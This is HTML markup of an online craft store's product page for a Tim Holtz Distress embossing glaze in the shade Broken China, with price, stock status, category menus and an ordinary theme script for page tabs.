	<li id="accordion-menu-item-41286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/albums/">Albums</a></li>
	<li id="accordion-menu-item-42791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/press-plates/">Press Plates</a></li>
	<li id="accordion-menu-item-42792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/">Boarding Pass Club</a></li>
	<li id="accordion-menu-item-42793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/">Cards &amp; Envelopes</a></li>
	<li id="accordion-menu-item-42794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/">Cardstock 12X12</a></li>
	<li id="accordion-menu-item-42790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/clearance/">Clearance</a></li>
	<li id="accordion-menu-item-42797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/collection-kits/">Collection Kits</a></li>
	<li id="accordion-menu-item-42798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/">Copic Refill Service</a></li>
	<li id="accordion-menu-item-42799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/">Cutting Dies</a></li>
	<li id="accordion-menu-item-42788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/">Dimensional Stickers</a></li>
	<li id="accordion-menu-item-42787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ephemera/">Ephemera</a></li>
	<li id="accordion-menu-item-42800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embellishments/">Embellishments</a></li>
	<li id="accordion-menu-item-42801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/embossing-folders/">Embossing Folders</a></li>
	<li id="accordion-menu-item-42802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/event-and-class-registration/">Event and Class Registration</a></li>
	<li id="accordion-menu-item-42803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/flowers/">Flowers</a></li>
	<li id="accordion-menu-item-42804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/foil-and-plates/">Foil and Plates</a></li>
	<li id="accordion-menu-item-42805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="accordion-menu-item-42806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/gift-items/">Gift Items</a></li>
	<li id="accordion-menu-item-42807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/home-decor/">Home Decor</a></li>
	<li id="accordion-menu-item-42782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/ink-pads-and-refills/">Ink Pads &amp; Refills</a></li>
	<li id="accordion-menu-item-42808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/monthly-clubs/">Monthly Clubs</a></li>
	<li id="accordion-menu-item-42809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/organization/">Organization</a></li>
	<li id="accordion-menu-item-42785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/page-layout-kits/">Page Layout Kits</a></li>
	<li id="accordion-menu-item-42781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/paper-collections/">Paper Collections</a></li>
	<li id="accordion-menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pattern-paper/">Pattern Paper</a></li>
	<li id="accordion-menu-item-42784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/pens/">Pens</a></li>
	<li id="accordion-menu-item-42811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/rub-ons/">Rub Ons</a></li>
	<li id="accordion-menu-item-42812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/scissors-and-tools/">Scissors &amp; Tools</a></li>
	<li id="accordion-menu-item-42813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/sheet-protectors/">Sheet Protectors</a></li>
	<li id="accordion-menu-item-42814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stamps/">Stamps</a></li>
	<li id="accordion-menu-item-42786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.scrapbookstation.com/product-category/stamp-accesories/">Stamp Accesories</a></li>
	<li id="accordion-menu-item-42815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stencils/">Stencils</a></li>
	<li id="accordion-menu-item-42816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/stickers/">Stickers</a></li>
	<li id="accordion-menu-item-42817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/swag/">Swag</a></li>
	<li id="accordion-menu-item-42818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/uncategorized/">Uncategorized</a></li>
	<li id="accordion-menu-item-42819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.scrapbookstation.com/product-category/vinyl/">Vinyl</a></li>
	<li id="accordion-menu-item-23850" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/boutique-terms-conditions/">Boutique Terms &amp; Conditions</a></li>
</ul>
</li>
<li id="accordion-menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.scrapbookstation.com/contact-us/">Contact Us</a></li>
</ul></div>		</div>
	</div>
</nav>
</header>

									</div>
				<!-- end header wrapper -->
			
			
			
		<div id="main" class="column1 boxed no-breadcrumbs"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-28411" class="product type-product post-28411 status-publish first instock product_cat-paints-sprays-and-media product_cat-stamp-accesories has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-builder">

<style>h2.resp-accordion {
    padding: 15px!important;
    line-height: 1.4;
text-transform:none!important;
    font-size: 2em;
font-weight:400!important;
}</style><div class="porto-block" data-id="885">		<div data-elementor-type="wp-post" data-elementor-id="885" class="elementor elementor-885" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fce4dcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce4dcf" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c12ef4" data-id="7c12ef4" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b216f6 elementor-widget elementor-widget-porto_page_header" data-id="0b216f6" data-element_type="widget" data-widget_type="porto_page_header.default">
				<div class="elementor-widget-container">
					<div class="page-top page-header-1"><style>.page-top { background: none; border-bottom: none; } .page-top .page-title:not(.b-none):after { display: none; }</style><div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
							<div class="breadcrumbs-wrap">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/stamp-accesories/"><span itemprop="name">Stamp Accesories</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/"><span itemprop="name">Paints, Sprays &amp; Media</span></a><meta itemprop="position" content="4" /></span><i class="delimiter"></i></li><li>Ranger Tim Holtz Distress Embossing Glaze Broken China</li></ul>				</div>
						<div class="page-title-wrap d-none">
								<h1 class="page-title">Ranger Tim Holtz Distress Embossing Glaze Broken China</h1>
							</div>
					</div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f69b552 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f69b552" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7847a0b" data-id="7847a0b" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-35191a0 elementor-widget elementor-widget-porto_cp_image" data-id="35191a0" data-element_type="widget" data-widget_type="porto_cp_image.default">
				<div class="elementor-widget-container">
					<div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE70955_EmbossingGlaze_BrokenChina-703040-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="Ranger Tim Holtz Distress Embossing Glaze Broken China" href="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE70955_EmbossingGlaze_BrokenChina-703040.jpg" title="Ranger Tim Holtz Distress Embossing Glaze Broken China" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE70955_EmbossingGlaze_BrokenChina-703040-600x600.jpg 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE70955_EmbossingGlaze_BrokenChina-703040-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Ranger Tim Holtz Distress Embossing Glaze Broken China" src="https://www.scrapbookstation.com/wp-content/uploads/2023/11/TDE70955_EmbossingGlaze_BrokenChina-703040-300x300.jpg" width="300" height="300" /></div></div></div>
	</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-377aa87 singleproductinfo" data-id="377aa87" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4cbafb elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="b4cbafb" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<p class="product_title entry-title elementor-heading-title elementor-size-default">Ranger Tim Holtz Distress Embossing Glaze Broken China</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4ce37c5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce37c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4247bf4 elementor-widget elementor-widget-woocommerce-product-price" data-id="4247bf4" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.99</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-954affc elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="954affc" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			<span class="product-stock in-stock">Availability: <span class="stock">In stock</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												703040					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://www.scrapbookstation.com/product-category/paints-sprays-and-media/" rel="tag">Paints, Sprays &amp; Media</a>, <a href="https://www.scrapbookstation.com/product-category/stamp-accesories/" rel="tag">Stamp Accesories</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-30c8535 elementor-widget elementor-widget-porto_cp_add_to_cart" data-id="30c8535" data-element_type="widget" data-widget_type="porto_cp_add_to_cart.default">
				<div class="elementor-widget-container">
					<div class="product-summary-wrap">
	
	<form class="cart" action="https://www.scrapbookstation.com/product/ranger-tim-holtz-distress-embossing-glaze-broken-china/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_692b2f1e1ac00" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="28411" class="single_add_to_cart_button button alt">Buy Now</button>

			</form>

	
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8aa92e9 elementor-widget elementor-widget-text-editor" data-id="8aa92e9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Share this product with your friends</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7df2ece elementor-grid-5 e-grid-align-left elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="7df2ece" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-3eb0d3a" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="10" height="18" viewBox="0 0 10 18" fill="none"><path d="M2.81795 10.1287C2.74922 10.1287 1.30752 10.1291 0.642593 10.1285C0.300279 10.1282 0.178149 10.0055 0.178149 9.66161C0.177711 8.77839 0.177492 7.89517 0.178149 7.01195C0.178368 6.67247 0.307501 6.54292 0.645438 6.54271C1.31037 6.54227 2.74419 6.54249 2.81795 6.54249C2.81795 6.48198 2.81773 5.20684 2.81795 4.61963C2.81839 3.75148 2.97357 2.92047 3.41547 2.15959C3.86787 1.38079 4.52624 0.847318 5.36998 0.538857C5.91038 0.341153 6.47134 0.26229 7.04478 0.261854C7.76224 0.261417 8.4797 0.262072 9.19738 0.263383C9.50577 0.26382 9.64256 0.399918 9.64322 0.709908C9.64453 1.5407 9.64453 2.37149 9.64322 3.20206C9.64278 3.51533 9.51168 3.64116 9.19629 3.64466C8.60818 3.65099 8.01964 3.64706 7.43219 3.67065C6.83883 3.67065 6.52672 3.95989 6.52672 4.57288C6.51249 5.22126 6.52081 5.8703 6.52081 6.54227C6.5764 6.54227 8.26499 6.54205 9.05424 6.54227C9.41275 6.54227 9.53532 6.66526 9.53532 7.02506C9.53532 7.90347 9.5351 8.78211 9.53444 9.66052C9.53422 10.0151 9.4191 10.1282 9.0584 10.1285C8.26915 10.1289 6.58713 10.1287 6.51358 10.1287V17.2384C6.51358 17.6174 6.39408 17.7382 6.01937 17.7382C5.10581 17.7382 4.19202 17.7384 3.27845 17.7382C2.9473 17.7382 2.81817 17.6097 2.81817 17.2792C2.81795 14.9638 2.81795 10.2099 2.81795 10.1287Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-db0c992" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M14.9123 0.623291H7.12973C3.54847 0.623291 0.644287 3.52747 0.644287 7.10873V14.8913C0.644287 18.4725 3.54847 21.3767 7.12973 21.3767H14.9123C18.4935 21.3767 21.3977 18.4725 21.3977 14.8913V7.10873C21.3977 3.52747 18.4935 0.623291 14.9123 0.623291ZM19.4521 14.8913C19.4521 17.3946 17.4156 19.4311 14.9123 19.4311H7.12973C4.62635 19.4311 2.58992 17.3946 2.58992 14.8913V7.10873C2.58992 4.60535 4.62635 2.56892 7.12973 2.56892H14.9123C17.4156 2.56892 19.4521 4.60535 19.4521 7.10873V14.8913Z" fill="#2A2A2A"></path><path d="M11.0211 5.81177C8.15585 5.81177 5.83276 8.13485 5.83276 11.0001C5.83276 13.8654 8.15585 16.1885 11.0211 16.1885C13.8864 16.1885 16.2095 13.8654 16.2095 11.0001C16.2095 8.13485 13.8864 5.81177 11.0211 5.81177ZM11.0211 14.2428C9.23373 14.2428 7.7784 12.7875 7.7784 11.0001C7.7784 9.21144 9.23373 7.7574 11.0211 7.7574C12.8085 7.7574 14.2638 9.21144 14.2638 11.0001C14.2638 12.7875 12.8085 14.2428 11.0211 14.2428Z" fill="#2A2A2A"></path><path d="M16.6959 5.81168C16.9645 5.81168 17.1823 5.59391 17.1823 5.32528C17.1823 5.05664 16.9645 4.83887 16.6959 4.83887C16.4272 4.83887 16.2095 5.05664 16.2095 5.32528C16.2095 5.59391 16.4272 5.81168 16.6959 5.81168Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-7398c4b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="21" height="18" viewBox="0 0 21 18" fill="none"><path d="M20.787 2.88653C20.0288 3.20817 19.2209 3.42136 18.3785 3.52488C19.2451 3.02455 19.9065 2.23833 20.2174 1.29068C19.4095 1.75649 18.5174 2.08552 17.5668 2.26914C16.7996 1.47922 15.7063 0.98999 14.5135 0.98999C12.1993 0.98999 10.3362 2.80643 10.3362 5.03324C10.3362 5.35364 10.3643 5.66172 10.4331 5.95501C6.95797 5.79111 3.883 4.18047 1.81731 1.72692C1.45668 2.33199 1.24514 3.02455 1.24514 3.77011C1.24514 5.17003 1.99062 6.41097 3.10184 7.12942C2.43027 7.11709 1.77144 6.92855 1.21328 6.63156C1.21328 6.64388 1.21328 6.6599 1.21328 6.67592C1.21328 8.64024 2.66219 10.2718 4.56222 10.6477C4.22198 10.7377 3.85115 10.7808 3.4663 10.7808C3.19869 10.7808 2.92853 10.766 2.67494 10.7118C3.21653 12.3126 4.75337 13.4894 6.58077 13.5276C5.15861 14.6034 3.35288 15.2516 1.39806 15.2516C1.05526 15.2516 0.726483 15.2369 0.397705 15.1962C2.24931 16.3509 4.44371 17.0102 6.81015 17.0102C14.502 17.0102 18.7073 10.8486 18.7073 5.50768C18.7073 5.32899 18.7009 5.15647 18.692 4.98518C19.5216 4.41584 20.2187 3.70479 20.787 2.88653Z" fill="#2A2A2A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-1da567b" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><g clip-path="url(#clip0_177_176)"><path d="M16.5573 1.90848C14.9487 0.969596 13.1917 0.500244 11.2869 0.500244C9.38176 0.500244 7.62488 0.969596 6.01623 1.90848C4.40759 2.8474 3.1338 4.12118 2.1951 5.72961C1.25622 7.33844 0.786865 9.09532 0.786865 11.0002C0.786865 13.1239 1.3654 15.0517 2.52311 16.7832C3.68061 18.5153 5.19806 19.7957 7.07586 20.625C7.03924 19.6497 7.09853 18.8432 7.25361 18.2052L8.60706 12.4904C8.37916 12.0439 8.26531 11.488 8.26531 10.8225C8.26531 10.0478 8.46126 9.40044 8.85316 8.88116C9.24484 8.36145 9.72351 8.10157 10.2887 8.10157C10.7443 8.10157 11.0953 8.2518 11.3415 8.55294C11.5876 8.85361 11.7107 9.23198 11.7107 9.68759C11.7107 9.97031 11.6581 10.3145 11.5536 10.7199C11.4486 11.1256 11.3119 11.5949 11.1435 12.1282C10.9748 12.6612 10.8541 13.0873 10.7811 13.4064C10.6533 13.9623 10.7583 14.4385 11.0956 14.835C11.4326 15.2316 11.8794 15.4297 12.4354 15.4297C13.4108 15.4297 14.2106 14.8876 14.835 13.8029C15.4593 12.7182 15.7715 11.4012 15.7715 9.85152C15.7715 8.65765 15.3865 7.68675 14.6162 6.9394C13.846 6.19222 12.7726 5.8183 11.3965 5.8183C9.85597 5.8183 8.60949 6.31297 7.65726 7.30156C6.70481 8.29063 6.22857 9.4734 6.22857 10.8493C6.22857 11.6696 6.46115 12.358 6.92582 12.9139C7.08072 13.0963 7.13087 13.2921 7.07626 13.5015C7.05784 13.5564 7.02147 13.693 6.96687 13.9116C6.91229 14.1302 6.87567 14.2718 6.85747 14.3355C6.78444 14.6273 6.61137 14.7185 6.33775 14.6089C5.63586 14.3173 5.10259 13.8115 4.73821 13.0914C4.37361 12.3715 4.1914 11.5376 4.1914 10.5896C4.1914 9.9789 4.28927 9.36817 4.48522 8.75748C4.68117 8.14679 4.9863 7.55672 5.4013 6.98682C5.81582 6.41761 6.3127 5.91367 6.89166 5.47626C7.47041 5.03864 8.17455 4.68804 9.00403 4.42327C9.83334 4.15918 10.7268 4.02694 11.6838 4.02694C12.978 4.02694 14.1402 4.31409 15.1701 4.88816C16.1999 5.46248 16.9862 6.20545 17.5285 7.11682C18.0707 8.02822 18.3421 9.00329 18.3421 10.0427C18.3421 11.4099 18.1049 12.6404 17.6311 13.7343C17.1571 14.8281 16.4872 15.687 15.6212 16.3113C14.7551 16.9356 13.7707 17.2478 12.668 17.2478C12.1119 17.2478 11.5924 17.118 11.1093 16.8581C10.626 16.5982 10.2934 16.2907 10.1112 15.9351C9.70106 17.5482 9.45497 18.5103 9.37287 18.8198C9.19955 19.4671 8.84406 20.2143 8.30635 21.062C9.28164 21.3536 10.2751 21.4994 11.2869 21.4994C13.1918 21.4994 14.9487 21.0301 16.5573 20.0914C18.1659 19.1524 19.4397 17.8787 20.3786 16.2698C21.3173 14.6611 21.7869 12.9045 21.7869 10.9993C21.7869 9.09423 21.3173 7.3376 20.3786 5.72874C19.4399 4.12118 18.1659 2.8474 16.5573 1.90848Z" fill="black"></path></g><defs><clipPath id="clip0_177_176"><rect width="21" height="21" fill="white" transform="translate(0.786865 0.5)"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-f443026" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="29" height="20" viewBox="0 0 29 20" fill="none"><path d="M28.2446 3.29508C27.9214 2.10087 26.9745 1.15954 25.7737 0.837965C23.5798 0.240967 14.8043 0.240967 14.8043 0.240967C14.8043 0.240967 6.02892 0.240967 3.83503 0.815208C2.65735 1.13657 1.68735 2.10108 1.36416 3.29508C0.786865 5.47635 0.786865 10.0001 0.786865 10.0001C0.786865 10.0001 0.786865 14.5466 1.36416 16.7051C1.68756 17.8991 2.63425 18.8407 3.83525 19.1622C6.05202 19.7592 14.8045 19.7592 14.8045 19.7592C14.8045 19.7592 23.5798 19.7592 25.7737 19.185C26.9747 18.8636 27.9214 17.9221 28.2448 16.7281C28.8221 14.5466 28.8221 10.0231 28.8221 10.0231C28.8221 10.0231 28.8452 5.47635 28.2446 3.29508Z" fill="#2A2A2A"></path><path d="M11.0779 14.4358L18.5303 10.1772L11.0779 5.9187V14.4358Z" fill="white"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-447d4c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="447d4c5" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75332a5" data-id="75332a5" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e706e6 tabdata elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="1e706e6" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs woocommerce-tabs-809pxpyt resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" data-target="tab-additional_information">
					Additional information				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-additional_information">
					
	<h2>Additional information</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Product Details">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
				<td class="woocommerce-product-attributes-item__value">0.061 lbs</td>
			</tr>
			</table>

				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-809pxpyt');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.scrapbookstation.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

					</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a892442 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892442" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba24b94" data-id="ba24b94" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88c24b8 elementor-widget elementor-widget-heading" data-id="88c24b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Related Products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2228483 cstmproduct cstmnav elementor-widget elementor-widget-porto_cp_linked" data-id="2228483" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_cp_linked.default">
				<div class="elementor-widget-container">
					<div class="porto-posts-grid porto-posts-grid-d751713988987e9331980363e24189ce porto-productso8vu slider-wrapper"><style scope="scope"></style><ul class="posts-wrap products-container products-slider products has-ccols ccols-xl-4 ccols-lg-3 ccols-md-2 ccols-sm-2 ccols-1 owl-carousel porto-carousel nav-bottom show-nav-middle has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:4,&quot;lg&quot;:4,&quot;sm&quot;:&quot;2&quot;,&quot;xs&quot;:1,&quot;margin&quot;:16,&quot;nav&quot;:true,&quot;dots&quot;:false}" role="none" style="">
